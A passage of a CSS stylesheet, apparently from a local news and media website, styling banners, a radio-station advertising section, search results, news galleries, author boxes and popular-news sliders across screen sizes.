.img-banners__a-2{width:100%;margin-bottom:20px}}@media (min-width:576px) and (max-width:767px){.offer .img-banners__a-2{width:100%;margin-bottom:20px}}@media (min-width:768px) and (max-width:991px){.offer .img-banners__a-2{width:100%;margin-bottom:20px}}.offer .img-banners__a-3{width:100%;height:auto}@media (min-width:320px) and (max-width:575px){.offer .img-banners__a-3{width:100%}}@media (min-width:576px) and (max-width:767px){.offer .img-banners__a-3{width:100%;margin-bottom:20px}}@media (min-width:768px) and (max-width:991px){.offer .img-banners__a-3{width:100%;margin-bottom:20px}}.offer .img-banners__b-1{width:100%;height:auto}@media (min-width:320px) and (max-width:575px){.offer .img-banners__b-1{width:100%;margin-bottom:20px}}@media (min-width:576px) and (max-width:767px){.offer .img-banners__b-1{width:100%;margin-bottom:20px}}@media (min-width:768px) and (max-width:991px){.offer .img-banners__b-1{width:100%;margin-bottom:20px}}.offer .img-banners__b-2{width:100%;height:auto;margin-bottom:30px}@media (min-width:320px) and (max-width:575px){.offer .img-banners__b-2{width:100%;margin-bottom:20px}}@media (min-width:576px) and (max-width:767px){.offer .img-banners__b-2{width:100%;margin-bottom:20px}}@media (min-width:768px) and (max-width:991px){.offer .img-banners__b-2{width:100%;margin-bottom:20px}}.offer .img-banners__b-3{width:100%;height:auto}@media (min-width:320px) and (max-width:575px){.offer .img-banners__b-3{width:100%}}@media (min-width:576px) and (max-width:767px){.offer .img-banners__b-3{width:100%;margin-bottom:20px}}@media (min-width:768px) and (max-width:991px){.offer .img-banners__b-3{width:100%;margin-bottom:20px}}.offer .img-banners__b-4{width:100%;height:auto}@media (min-width:320px) and (max-width:575px){.offer .img-banners__b-4{width:100%}}@media (min-width:576px) and (max-width:767px){.offer .img-banners__b-4{width:100%;margin-bottom:20px}}@media (min-width:768px) and (max-width:991px){.offer .img-banners__b-4{width:100%;margin-bottom:20px}}.offer .img-banners__article-1{width:100%;height:auto;margin-bottom:30px}@media (min-width:320px) and (max-width:575px){.offer .img-banners__article-1{width:100%}}@media (min-width:576px) and (max-width:767px){.offer .img-banners__article-1{width:100%}}@media (min-width:768px) and (max-width:991px){.offer .img-banners__article-1{width:100%}}.offer .img-banners__article-2{width:100%;height:auto;margin-bottom:20px}@media (min-width:320px) and (max-width:575px){.offer .img-banners__article-2{width:100%}}@media (min-width:576px) and (max-width:767px){.offer .img-banners__article-2{width:100%}}@media (min-width:768px) and (max-width:991px){.offer .img-banners__article-2{width:100%}}.offer .img-banners__article-3{width:100%;height:auto;margin-bottom:30px}@media (min-width:320px) and (max-width:575px){.offer .img-banners__article-3{width:100%}}@media (min-width:576px) and (max-width:767px){.offer .img-banners__article-3{width:100%}}@media (min-width:768px) and (max-width:991px){.offer .img-banners__article-3{width:100%}}.offer .img-banners__article-4{width:100%;height:auto}@media (min-width:320px) and (max-width:575px){.offer .img-banners__article-4{width:100%}}@media (min-width:576px) and (max-width:767px){.offer .img-banners__article-4{width:100%}}@media (min-width:768px) and (max-width:991px){.offer .img-banners__article-4{width:100%}}.socials{margin-bottom:40px}.socials__title{font-family:Roboto,sans-serif;font-weight:300;font-size:42px;line-height:51px;color:#fe5f55;margin-bottom:20px}@media (min-width:320px) and (max-width:575px){.socials__title{font-size:32px;line-height:39px}}.socials__subtitle{font-family:Roboto,sans-serif;font-weight:500;font-size:18px;line-height:25px;color:#2f3d57;margin-bottom:15px}.socials .socials__label{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:20px}.socials .socials__label .socials__label-icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:56px;height:56px;border-radius:28px;margin-right:20px}.socials .socials__label .socials__label-icon_inst{background:-o-linear-gradient(227.68deg,#ff00e5 0,#ff0c00 48.53%,#ffd600 95.74%);background:linear-gradient(222.32deg,#ff00e5 0,#ff0c00 48.53%,#ffd600 95.74%)}.socials .socials__label .socials__label-icon_fb{background-color:#5468be}.socials .socials__label .socials__icon-facebook{width:24px;height:24px;fill:#fff}.socials .socials__label .socials__icon-inst{width:24px;height:24px;fill:#fff}.socials .socials__label-followers{font-family:Roboto,sans-serif;font-weight:700;font-size:28px;line-height:30px;color:#2f3d57;margin-bottom:3px}@media (min-width:320px) and (max-width:575px){.socials .socials__label-followers{font-size:18px;line-height:22px}}.socials .socials__label-link{display:inline-block;font-family:Roboto,sans-serif;font-style:normal;font-weight:500;font-size:18px;line-height:22px;text-decoration:none;color:#15be9c;text-decoration:underline}@media (min-width:320px) and (max-width:575px){.socials .socials__label-link{width:182px;font-size:16px;line-height:20px;word-break:break-word;-webkit-hyphens:auto;-ms-hyphens:auto;hyphens:auto}}.socials .socials__label-link:hover{text-decoration:none}.radio-station{margin-bottom:40px}.radio-station__title{font-family:Roboto,sans-serif;font-weight:300;font-size:42px;line-height:51px;color:#fe5f55;margin-bottom:20px}@media (min-width:320px) and (max-width:575px){.radio-station__title{font-size:32px;line-height:39px}}.radio-station__text{font-weight:400;font-size:18px;line-height:25px;color:#2f3d57;margin-bottom:30px}@media (min-width:320px) and (max-width:575px){.radio-station__text{font-size:18px;line-height:25px}}.radio-station__icon{margin-bottom:30px}.radio-station__icon .logo__nizhynmedia{width:260px;height:98px}@media (min-width:320px) and (max-width:575px){.radio-station__icon .logo__nizhynmedia{width:100%}}.radio-station__price{font-family:Roboto,sans-serif;font-weight:700;font-size:18px;line-height:22px;color:#2f3d57;margin-bottom:20px}.radio-station__price-value{color:#fe5f55}.radio-station .radio-station__subtititle{font-family:Roboto,sans-serif;font-weight:700;font-size:22px;line-height:27px;color:#2f3d57;margin-bottom:15px}@media (min-width:320px) and (max-width:575px){.radio-station .radio-station__subtititle{font-size:18px;line-height:22px}}.radio-station .radio-station__item{padding:15px 30px;background-color:#eff1f3;border-radius:15px;margin-bottom:10px}.radio-station .radio-station__item-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:8px 0}@media (min-width:320px) and (max-width:575px){.radio-station .radio-station__item-wrap{padding-top:0;margin-bottom:10px}}@media (min-width:320px) and (max-width:575px){.radio-station .radio-station__item-wrap{padding-top:0;margin-bottom:10px}}.radio-station .radio-station__item-logo{width:65px;height:35px}.radio-station .radio-station__item-frequency{font-family:Roboto,sans-serif;font-weight:700;font-size:16px;line-height:20px;color:#2f3d57;margin-left:6px}.radio-station .radio-station__item-value{font-family:Roboto,sans-serif;font-weight:700;font-size:22px;line-height:27px;color:#fe5f55}@media (min-width:320px) and (max-width:575px){.radio-station .radio-station__item-value{font-size:16px;line-height:20px}}@media (min-width:576px) and (max-width:767px){.radio-station .radio-station__item-value{font-size:16px;line-height:20px}}.radio-station .radio-station__item-day{font-weight:400;font-size:16px;line-height:22px;color:#2f3d57}@media (min-width:320px) and (max-width:575px){.radio-station .radio-station__item-day{margin-bottom:10px}}.offer-info{margin-bottom:70px}.offer-info__title{font-family:Roboto,sans-serif;font-weight:300;font-size:42px;line-height:51px;color:#fe5f55;margin-bottom:20px}@media (min-width:320px) and (max-width:575px){.offer-info__title{font-size:32px;line-height:39px}}.offer-info__left{margin-bottom:35px}.offer-info__desc{font-style:normal;font-weight:400;font-size:18px;line-height:25px;color:#2f3d57;margin-bottom:20px}.offer-info__list{padding-left:20px}@media (min-width:320px) and (max-width:575px){.offer-info__img{display:block;margin:0 auto;margin-bottom:20px}}@media (min-width:576px) and (max-width:767px){.offer-info__img{display:block;margin:0 auto;margin-bottom:20px}}.offer-info__item{font-weight:400;font-size:18px;line-height:25px;color:#2f3d57;margin-bottom:15px}.offer-info__item::marker{font-size:18px;color:#fe5f55}.offer-info__text{font-weight:400;font-size:18px;line-height:25px;color:#2f3d57}@media (min-width:320px) and (max-width:575px){.offer-info__text{font-size:18px;line-height:25px}}.offer-info .icon__content{display:block;width:260px;height:300px}@media (min-width:320px) and (max-width:575px){.offer-info .icon__content{margin-bottom:20px}}@media (min-width:576px) and (max-width:767px){.offer-info .icon__content{margin:0 auto;margin-bottom:20px}}.offer-info .icon__courierservice{display:block;width:260px;height:300px}@media (min-width:320px) and (max-width:575px){.offer-info .icon__courierservice{margin-bottom:20px}}@media (min-width:576px) and (max-width:767px){.offer-info .icon__courierservice{margin:0 auto;margin-bottom:20px}}.offer-footer{padding-top:30px;padding-bottom:30px}.offer-footer__title{font-family:Roboto,sans-serif;font-style:normal;font-weight:700;font-size:28px;line-height:36px;color:#fe5f55;margin-bottom:30px}@media (min-width:320px) and (max-width:575px){.offer-footer__title{font-size:24px;line-height:29px}}.offer-footer .footer__contacts{margin-bottom:50px}.offer-footer .footer__contacts-email{min-width:100%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-bottom:30px}.offer-footer .footer__contacts-mails{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.offer-footer .footer__contacts-subtitle{font-weight:700;font-size:16px;line-height:22px;color:#23cea5;margin-bottom:5px}.offer-footer .footer__contacts-tel{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media (min-width:320px) and (max-width:575px){.offer-footer .footer__contacts-tel a{max-width:100%;-webkit-hyphens:auto;-ms-hyphens:auto;hyphens:auto;word-break:word-break}}.offer-footer .footer__contacts-phones{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.offer-footer .footer__contacts-phones a{max-width:100%}.offer-footer .form__offer-footer{width:100%}.offer-footer .form__offer-footer .input__wrap{position:relative}.offer-footer .form__offer-footer .floating-label{position:absolute;pointer-events:none;left:20px;top:14px;font-style:normal;font-weight:400;font-size:16px;color:#758291}.offer-footer .form__offer-footer-name{position:relative;height:46px;width:410px;border:none;border-radius:23px;padding:12px 20px;margin-bottom:20px;color:#2f3d57}@media (min-width:320px) and (max-width:575px){.offer-footer .form__offer-footer-name{width:100%}}@media (min-width:576px) and (max-width:767px){.offer-footer .form__offer-footer-name{width:100%}}@media (min-width:768px) and (max-width:991px){.offer-footer .form__offer-footer-name{width:100%}}@media (min-width:992px) and (max-width:1199px){.offer-footer .form__offer-footer-name{width:100%}}@media (min-width:1200px) and (max-width:1350px){.offer-footer .form__offer-footer-name{width:100%}}.offer-footer .form__offer-footer-name:focus{border:2px solid #23cea5;outline:0;-webkit-box-shadow:none;box-shadow:none}.offer-footer .form__offer-footer-phone{position:relative;height:46px;width:410px;border:none;border-radius:23px;padding:12px 20px;color:#2f3d57;margin-bottom:30px}@media (min-width:320px) and (max-width:575px){.offer-footer .form__offer-footer-phone{width:100%}}@media (min-width:576px) and (max-width:767px){.offer-footer .form__offer-footer-phone{width:100%}}@media (min-width:768px) and (max-width:991px){.offer-footer .form__offer-footer-phone{width:100%}}@media (min-width:992px) and (max-width:1199px){.offer-footer .form__offer-footer-phone{width:100%}}@media (min-width:1200px) and (max-width:1350px){.offer-footer .form__offer-footer-phone{width:100%}}.offer-footer .form__offer-footer-phone:focus{border:2px solid #23cea5;outline:0;-webkit-box-shadow:none;box-shadow:none}.offer-footer .form__offer-footer .form__captcha{width:100%;margin-bottom:30px}.offer-footer .form__offer-footer .form__captcha img{width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.offer-footer .form__offer-footer-button{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:46px;width:156px;border-radius:23px;background-color:#23cea5;font-weight:700;font-size:16px;color:#fff;cursor:pointer;outline:0}.offer-footer .form__offer-footer-button:focus,.offer-footer .form__offer-footer-button:hover{background-color:#fe5f55}.offer-footer .form__offer-footer-button.active{font-size:0}.offer-footer .form__offer-footer-button.active .form__offer-footer-button_loading{fill:#fff;display:block}.offer-footer .form__offer-footer-button .form__offer-footer-button_loading{fill:#fff;display:none}.offer-footer .form__offer-footer .input__wrap.error .form__offer-footer-name,.offer-footer .form__offer-footer .input__wrap.error .form__offer-footer-phone{border:2px solid #e26363;border-radius:23px}.offer-footer .form__offer-footer .input__wrap.error .invalid-feedback{display:block;position:absolute;top:48px;left:18px;color:#e26363;font-weight:400;font-size:11px;line-height:15px}

.article__content-body {
    /*display: flex;*/
    flex-direction: column;
    /*align-items: center;*/
    max-width: 960px;
}
.article__content-body img {
    /*max-height: 600px;*/
    max-width: 100%;
    margin: 0 auto;
    margin-bottom: 7px;
    display: block;
}
.article__content-img_wrap img, .media__photo-img img {
    margin-bottom: 0;
}
.news-gallery-for img {width: 100%}
.slick-prev {left: 10px;}
.slick-next {right: 10px;}
.article__content iframe {max-width: 100%;}
.news-gallery-nav-img {max-height: 180px; overflow: hidden}
.slick-prev, .slick-next {width: 40px;height: 40px;z-index: 1;}
.slick-prev:before {background: url('/img/arrow-left.svg');}
.slick-next:before {background: url('/img/arrow-left.svg'); transform: scaleX(-1)}
.slick-prev:before, .slick-next:before {content:'';width: 40px; height: 40px;background-size: cover;display: block;filter: drop-shadow(0px 3px 1px rgb(0 0 0 / .7));}
/*.article__content-body img {max-width: 100%; height: 100%; width: auto;margin: auto; !*max-height: 600px;*!}*/

.article__content {font-style:normal;font-weight:400;font-size:18px;line-height:25px;color:#2f3d57;margin-bottom:20px}
.news-gallery-info__cover, .news-gallery-info-nav__cover {position: relative;}
.news-gallery-info {
    position: absolute;
    width: calc( 100% - 1px);
    bottom: 0;
    left: 0;
    background: rgba(24,24,27,.5);
    padding: 5px 10px;
    color: #e5e7eb;
}
.slick-slide {height: 600px;}
.slider-navigation .slick-slide {margin: 4px 2px;height: auto;}
@media (max-width: 960px) {
    .news-gallery-nav-img {max-height: 132px;}
    .slider-navigation .slick-prev, .slider-navigation .slick-next {bottom: 0;top: auto;}
    .slider-navigation .slick-prev {left: calc(50% - 45px);}
    .slider-navigation .slick-next {right: calc(50% - 45px);}
    .slick-slide {height: auto}
    .article__content blockquote {padding: 30px;}
}
.slick-slide img, .slick-slide .gallery-nav-img {
    max-height: 600px;
    margin-bottom: 0;
}
.slick-slide .gallery-nav-img {
    height: 180px;
    background-size: cover;
    background-position: center;
}
.news-gallery-nav-img img {
    width: 100%;
    height: 100%;
}
@media (max-width: 991px) {
    .article__content .media__photo_small {
        margin: 0 0 30px;
    }
    .article__content .media__photo_small .media__photo-img {
        width: 100%;
    }
    .attention-news__under-dynamic .attention-news__item {
        width: 50%;
    }
}
.search-result {
    margin-bottom: 40px;
}
.search-result__form {
    background: #eff1f3;
    padding: 30px 0;
    margin: 30px 0;
}
.search-result__form .form__search-text {
    width: 100%;
    height: 46px;
    border-radius: 23px;
    padding: 12px 20px;
    position: relative;
    border: 2px solid #23cea5;
    font-family: 'Open Sans', sans-serif;
    font-size: 16px;
    font-style: normal;
    font-weight: 400;
    line-height: 22px;
    color: #2f3d57;
}

.search-result__form .form__search-text:focus {
    border: 2px solid #23cea5;
    outline: 0;
    -webkit-box-shadow: none;
    box-shadow: none
}
.search-result__form .form__search-button {
    display: inline-block;
    height: 46px;
    width: 100%;
    background-color: #23cea5;
    border-radius: 23px;
    font-weight: 700;
    font-size: 16px;
    color: #fff;
    border: none;
    outline: 0;
    cursor: pointer;
}
.search-result__form .form__search-button:hover {
    background: #fe5f55;
}
.sort-line {
    color: #2F3D57;
    font-family: 'Open Sans', sans-serif;
    font-size: 14px;
    font-style: normal;
    font-weight: 400;
    line-height: 19px;
    display: flex;
    flex-flow: row wrap;
    align-items: baseline;
    margin-bottom: 30px;
}
.sort-line__link {
    margin-left: 15px;
    border-radius: 20px;
    background:#EFF1F3;
    border: 1px solid #EFF1F3;
    padding: 8px 15px;
    transition: .3s;
}
.sort-line__link:hover {
    background-color: #fff;
    border: 1px solid #fe5f55;
}
.search-result__title {
    color: #2F3D57;
    font-family: 'Roboto', sans-serif;
    font-size: 24px;
    font-style: normal;
    font-weight: 600;
    line-height: normal;
    margin-bottom: 30px;
}
.search-result__list-items {
    margin-bottom: 25px;
}
.search-result__list-items img {
    max-width: 100%;
    height: auto;
    border-radius: 10px;
}
.search-result__top {
    margin-bottom: 10px;
    display: flex;
    align-items: center;
    font-family: 'Open Sans', sans-serif;
    font-size: 16px;
    font-style: normal;
    font-weight: 400;
    line-height: 22px;
    color: #758290;
}
.search-result__date {
    margin-right: 15px;
}
.search-result__view {
    display: flex;
    align-items: center;
}
.search-result__view .icon__views {
    fill: #758290;
    width: 16px;
    height: 16px;
}
.search-result__link {
    color: #1C2237;
    font-family: 'Roboto', sans-serif;
    font-size: 18px;
    font-style: normal;
    font-weight: 700;
    line-height: 22px;
    margin-bottom: 10px;
    display: block;
}
.search-result__body p {
    color: #1C2237;
    font-family: 'Open Sans', sans-serif;
    font-size: 16px;
    font-style: normal;
    font-weight: 400;
    line-height: 22px;
}
.search-result__body p span, .search-result__link span {
    background: #D8F7EF;
}
.no-img {
    border-radius: 10px;
    border: 2px solid #EFF1F3;
    background: #fff;
    width: 100%;
    height: auto;
    padding: 25px 0;
    display: flex;
    align-items: baseline;
    justify-content: center;
}
.heading {
    color: #FFF;
    font-family: 'Roboto', sans-serif;
    font-size: 14px;
    font-style: normal;
    font-weight: 700;
    line-height: 18px;
    border-radius: 6px;
    background: #23CEA5;
    padding: 2px 15px;
    margin-right: 10px;
}
.catalog-heading .heading{
    color: #758290;
    font-family: 'Open Sans', sans-serif;
    font-weight: 400;
    line-height: 19px;
    background: #ffffff;
    border: 1px solid #D0D9E4;
}
.search-heading .search-result__date {
    color: #1C2237;
}
@media (max-width: 767px) {
    .search-result__form {
        padding: 15px;
    }
    .form__search.search-result__form .container{
        min-width: auto;
    }
    .form__search.search-result__form .input__wrap {
        margin-bottom: 15px;
    }
    .sort-line, .search-result__title {
        margin-bottom: 20px;
    }
    .sort-line .sort-line__name {
        width: 100%;
        margin-bottom: 10px;
    }
    .sort-line .sort-line__link {
        margin: 0 15px 10px 0;
    }
}
@media (max-width: 991px) {
    .search-result__img-info {
        display: flex;
        flex-direction: row;
        margin-bottom: 5px;
    }
    .search-result__top.mobile-show {
        flex-direction: column;
        font-size: 14px;
        line-height: 19px;
        align-items: baseline;
    }
    .search-result__date {
        margin-bottom: 5px;
    }
    .search-result__list-items img {
        width: 76px;
        margin-right: 10px;
        border-radius: 6px;
    }
    .search-result__link {
        font-size: 14px;
        line-height: 18px;
        margin-bottom: 5px;
    }
    .search-result__body p {
        font-size: 14px;
        line-height: 19px;
    }
    .search-result__list-items {
        margin-bottom: 20px;
    }
    .search-result .city-news__more {
        margin-top: 30px !important;
        margin-bottom: 30px !important;
    }
    .heading {
        margin-bottom: 5px;
    }
    .no-img {
        padding: 10px 18px;
        width: auto;
        margin-right: 10px;
    }
    .no-img img{
        width: 36px;
        margin: 0;
    }
}
@media (min-width: 576px) {
    .form__search.search-result__form .input__wrap {
        margin-bottom: 0;
    }
}
@media (min-width: 576px) and (max-width: 1199px) {
    .search-result__form {
        padding: 30px 15px;
    }
}

@media (min-width: 992px) {
    .mobile-show {
        display: none;
    }
}
.most-popular {
    border-radius: 15px;
    background: #EFF1F3;
    padding: 20px 30px 50px;
    position: relative;
    display: flex;
    flex-direction: column;
    margin-top: 10px;
    height: calc(100% - 20px);
}
.most-popular .attention-news__header {
    color: #FE5F55;
}
.most-popular__slider.swiper {
    width: 100%;
    height: 100%;
    margin-left: auto;
    margin-right: auto;
    overflow: hidden;
}
.most-popular__slider .attention-news__img {
    width: auto;
    height: auto;
}
.most-popular__slider .attention-news__published, .most-popular__slider .attention-news__views .view__number{
    color: #758290;
    font-family: 'Open Sans', sans-serif;
    font-size: 16px;
    font-style: normal;
    font-weight: 400;
    line-height: 22px;
}
.most-popular__slider .attention-news__views .icon__views {
    fill: #758291;
}
.most-popular__slider .most-popular__title {
    color: #1C2133;
    font-family: 'Roboto', sans-serif;
    font-size: 18px;
    font-style: normal;
    font-weight: 700;
    line-height: 22px;
    min-height: 60px;
    display: block;
}
.friks-row {
    margin: 15px;
}
.under-head .friks-row {
    margin: 15px auto;
}
@media (max-width: 991px) {
    .most-popular__slider .swiper-slide {
        flex-direction: row;
        display: flex;
        justify-content: space-between;
    }
    .m-p-0 {
        padding-left: 0;
        padding-right: 0;
    }
    .most-popular {
        border-radius: 0;
        padding: 20px;
    }
    .most-popular__slider .attention-news__item {
        margin: 0 20px 35px 0;
        width: 50%;
    }
    .most-popular__slider .attention-news__item:nth-child(2) {
        margin-right: 0;
    }
    .sidebar .swiper-notification {
        display: none;
    }
}
@media (max-width: 575px) {
    .most-popular__slider .attention-news__published, .most-popular__slider .attention-news__views .view__number {
        font-size: 10px;
        line-height: normal;
        margin-right: 10px;
    }
    .most-popular__slider .most-popular__title {
        font-size: 12px;
        line-height: 14px;
    }
    .sidebar .most-popular__slider .attention-news__item {
        width: 50%;
    }
    .sidebar .most-popular__slider {
        display: flex;
        flex-flow: row wrap;
        justify-content: space-between;
    }
    .sidebar .most-popular__slider .attention-news__item {
        width: calc(50% - 10px);
        margin-right: 0;
    }
}
@media (min-width: 576px) and (max-width: 991px) {
    .most-popular__slider .attention-news__head {
        flex-direction: row;
    }
    .most-popular__slider .attention-news__published, .most-popular__slider .attention-news__views .view__number {
        font-size: 14px;
        line-height: 19px;
    }
}
@media (min-width: 576px) and (max-width: 767px) {
    .most-popular__slider .most-popular__title {
        font-size: 16px;
        line-height: 20px;
    }
    .under-head {
        padding-bottom: 40px;
    }
    .sidebar .most-popular__slider {
        display: flex;
        flex-flow: row wrap;
        justify-content: space-between;
    }
    .sidebar .most-popular__slider .attention-news__item {
        width: calc(50% - 20px);
        margin-right: 0;
    }
}

@media (min-width: 992px) and (max-width: 1199px) {
    .most-popular__slider .attention-news__item {
        flex-direction: row;
        align-items: flex-start;
    }
    .most-popular__slider .attention-news__body {
        margin-left: 25px;
    }
    .most-popular__slider .swiper-slide {
        flex-direction: row;
        display: flex;
    }
    .under-head {
        padding-bottom: 40px;
    }
    .sidebar .most-popular__slider {
        display: flex;
        flex-flow: row wrap;
    }
    .most-popular__slider .attention-news__item {
        width: 50%;
    }
    .most-popular__slider .attention-news__body {
        margin-right: 20px;
        width: 100%;
    }
}
/* breadcrumb */
.breadcrumb {
    display: flex;
    flex-wrap: wrap;
    list-style: none;
    font-family: 'Open Sans', sans-serif;
    font-size: 14px;
    font-weight: 400;
    line-height: 18px;
}
.breadcrumb a {
    color: #2F4157;
}
.breadcrumb a:hover {
    text-decoration: underline;
}
.breadcrumb-item+.breadcrumb-item::before {
    display: inline-block;
    padding-right: 0.5rem;
    padding-left: 0.5rem;
    color: #758290;
    box-shadow: 0px 4px 8px 0px #FFFFFFE5;
    content: "/";
}

.breadcrumb-item.active {
    color: #758290;
}
@media (max-width: 979px) {
    .breadcrumb {
        font-size: 12px;
        line-height: 16px;
    }
}
.lifestyle-container.swiper-container.swiper-container-pointer-events {
    display: flex;
}
@media (max-width: 1199px) {
    .city-news {
        overflow: hidden;
    }
    .city-news__box .most-popular-cover{
        order: -1;
    }
    .most-popular::before {
        content: '';
        width: calc(100% + 65px);
        height: 100%;
        position: absolute;
        top: 0;
        background: #EFF1F3;
        left: -35px;
        z-index: -1;
    }
    .friks-row {
        margin: 25px 15px 5px;
    }
}
.city-news__row-list {
    margin-bottom: 20px;
}
.card-item {
    margin: 10px 0;
}
.most-popular .swiper-pagination {
    bottom: 26px;
}
.world-news {
    margin-top: 40px;
}
.subsrciption-news__title {
    font-family: 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 700;
    line-height: 21px;
    color: #FE5F55;
    margin-bottom: 10px;
}
.subsrciption-news__list {
    display: flex;
    margin-bottom: 20px;
}
.subsrciption-news__list a {
    background: #EFF1F3;
    font-family: 'Open Sans', sans-serif;
    font-size: 16px;
    font-weight: 700;
    line-height: 22px;
    text-align: center;
    padding: 10px 30px;
    border-radius: 21px;
    margin-bottom: 10px;
    color: #2F3D57;
    width: 100%;
    border: 1px solid transparent;
    transition: .3s;
    text-decoration: none;
}
.subsrciption-news__list a:hover {
    background:  #C8E9F9;
}
.subsrciption-news__list a:hover:nth-child(2) {
    background:  #C8C8F9;
}
.subsrciption-news__list a:hover:nth-child(3) {
    background:  #C8D5F9;
}
.subsrciption-news__list a:hover:nth-child(4) {
    background:  #F8CBCB;
}
.subsrciption-news__list a:nth-child(n+2) {
    margin-left: 10px;
}
.city-news__box .card-item__img img {
    max-height: 139px;
}
@media (max-width: 575px) {
    .subsrciption-news__title {
        font-size: 16px;
        line-height: 20px;
    }
    .subsrciption-news__list {
        flex-flow: row wrap;
        margin: 0 -5px 20px;
    }
    .subsrciption-news__list a {
        width: calc(50% - 10px);
        margin: 0 5px 10px;
        font-size: 14px;
        line-height: 19px;
        padding: 10px 15px;
    }
    .subsrciption-news__list a:nth-child(n+2) {
        margin: 0 5px 10px;
    }
    .world-news {
        margin-top: 30px;
    }
    .attention-news__header {
        text-align: center;
    }
    .most-popular {
        padding: 20px 5px;
    }
    .city-news__box .city-news__more-dunamic .city-news__more {
        margin-top: 10px;
    }
}
@media (min-width: 576px) and (max-width: 991px) {
    .subsrciption-news__list a {
        padding: 10px 0;
    }
    .most-popular__slider .attention-news__item {
        margin: 0 35px 35px 0;
    }
}
@media (min-width: 768px) and (max-width: 991px) {
    .world-news {
        margin-top: 30px;
    }
    .sidebar .most-popular__slider {
        display: flex;
        flex-flow: row wrap;
        justify-content: space-between;
    }
    .most-popular__slider .attention-news__item {
        width: calc(50% - 10px);
        margin-right: 0;
    }
    .most-popular__slider .attention-news__body {
        margin-right: 20px;
        width: 100%;
    }
}
.lifestyle .swiper-slide, .lifestyle .swiper-wrapper {
    height: auto;
}
.article__content-footer .article__source .article__author {
    text-decoration: none;
    font-family: 'Open Sans', sans-serif;
    font-size: 18px;
    font-weight: 700;
    line-height: 25px;
    color: #758290;
}
.page-news__author-info {
    margin-top: 15px;
    background: #EFF1F3;
    padding: 20px;
    border-radius: 15px;
    margin-bottom: 15px;
}
.page-news__author-info--top {
    display: flex;
    align-items: flex-start;
}
@media (max-width: 767px) {
    .page-news__author-info--top {
        flex-flow: row wrap;
    }
}
.page-news__author-info--top img {
    width: 90px;
    height: 90px;
    border-radius: 50%;
    margin-right: 20px;
    -webkit-filter: grayscale(100%);
    filter: grayscale(100%);
    margin-bottom: 10px;
}
.page-news__author-info__name {
    font-family: 'Roboto', sans-serif;
    font-size: 24px;
    font-weight: 600;
    line-height: 28px;
    color: #2F4157;
    margin-bottom: 5px;
}
.page-news__author-info__desc {
    font-family: 'Open Sans', sans-serif;
    font-size: 14px;
    font-weight: 400;
    line-height: 19px;
    margin-bottom: 10px;
    color: #758290;
}
.page-news__author-info__soc {
    display: flex;
    margin-bottom: 10px;
}
.page-news__author-info__lists {
    display: flex;
    align-items: baseline;
    flex-flow: row wrap;
}
.page-news__author-info__soc a {
    width: 24px;
    height: 24px;
    background: #ffff;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    margin-right: 8px;
}
.page-news__author-info__soc a svg {
    width: 12px;
    height: 12px;
    fill: #657395;
}
.page-news__author-info__email-address {
    font-family: 'Open Sans', sans-serif;
    font-size: 14px;
    font-weight: 400;
    line-height: 19px;
    color: #758290;
    margin-bottom: 10px;
}
.page-news__author-info--body {
    font-family: 'Open Sans', sans-serif;
    font-size: 14px;
    font-weight: 400;
    line-height: 19px;
    color: #2F4157;
}
.card__subinfo.company-news {
    width: auto;
    height: auto;
    background: #FE5F55;
    padding: 3px 15px;
    color: #fff;
    font-family: 'Montserrat', sans-serif;
    font-size: 13px;
    font-weight: 500;
    line-height: 13px;
    top: 20px;
    left: 20px;
}
.promo-header__image--title {
    font-size: 0;
    display: block;
    margin: 0 auto;
    line-height: 1px;
}
.article_list {
    background: #2F4157;
    padding: 20px 30px 10px;
    color: #ffffff;
    border-radius: 15px;
    font-family: 'Roboto', sans-serif;
}
.article_list__top {
    display: flex;
    justify-content: space-between;
    color: #A0AABA;
    margin-bottom: 10px;
}
.article_list__top--title {
    font-size: 24px;
    font-weight: 600;
    line-height: 28px;
}
.article_list__top--more {
    color: #A0AABA;
    font-family: 'Open Sans', sans-serif;
    font-size: 16px;
    font-weight: 400;
    line-height: 22px;
    display: flex;
    align-items: center;
    transition: .3s;
}
.article_list__top--more svg {
    margin-left: 10px;
    transition: .3s;
}
.article_list__top--more:hover {
    color: #ffffff;
}
.article_list__top--more:hover svg {
    fill: #FFFFFF;
}
.article-item .card-item__head {
    font-family:'Open Sans', sans-serif;
    font-size: 16px;
    font-weight: 400;
    line-height: 22px;
    margin-bottom: 10px;
}
.article-item .card-item__head .card-item__views {
    margin-left: 5px;
    font-size: 18px;
    line-height: 25px;
}
.article-item .card-item__head .card-item__published, .article-item .card-item__head .card-item__views .view__number {
    color: #A0AABA;
}
.article-item .card-item__head .card-item__views .icon__views {
    width: 20px;
    height: 20px;
    fill: #A0AABA;
    margin-right: 10px;
}
.article-item__link {
    font-size: 18px;
    font-weight: 700;
    line-height: 21px;
    color: #D0D9E4;
    margin-bottom: 30px;
    display: block;
}
.article-item__link:hover {
    text-decoration: underline;
}
.article-item.big-article-item .article-item__link {
    font-size: 38px;
    font-weight: 700;
    line-height: 42px;
    color: #ffffff;
}
@media (max-width: 575px) {
    .video-container {
        position: relative;
        width: 100%;
        padding-top: 177.778%;
    }

    .video-container iframe {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
    }
}
.fb-video {
    width: 100%;
    display: flex !important;
    justify-content: center;
    background: #000;
}
@media (max-width: 979px) {
    .fb-video {
        position: relative;
        width: 100%;
        overflow: hidden;
        background: transparent;
    }
}
@media (max-width: 1253px) {
    .article_list {
        padding: 20px 0;
